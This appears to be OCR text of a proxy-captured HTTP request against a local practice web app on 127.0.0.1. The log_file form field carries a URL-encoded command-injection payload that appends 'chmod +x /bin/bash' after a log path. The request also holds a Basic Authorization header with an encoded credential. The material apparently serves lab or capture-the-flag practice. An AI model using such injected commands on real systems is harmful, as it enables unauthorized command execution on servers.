 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:1111
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en,en-US;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 103
9 Origin: http://127.0.0.1:1111
10 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
11 Connection: keep-alive
12 Referer: http://127.0.0.1:1111/
13 Cookie: security_level=0
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 log_file=
%2Fvar%2Flog%2Fauth.log;%63%68%6d%6f%64%20%20%2b%78%20%2f%62%69%6e%
2f%62%61%73%68&analyze_log=